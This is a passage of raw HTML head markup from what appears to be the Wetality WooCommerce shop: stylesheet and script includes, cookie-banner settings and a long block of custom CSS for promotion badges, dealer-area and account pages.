.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/wetality.com\/da\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/da/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/da/wp-json/wp/v2/users/6865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/author/nikolina/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/author/nikolina/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/author/nikolina/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/author/nikolina/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/author/nikolina/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
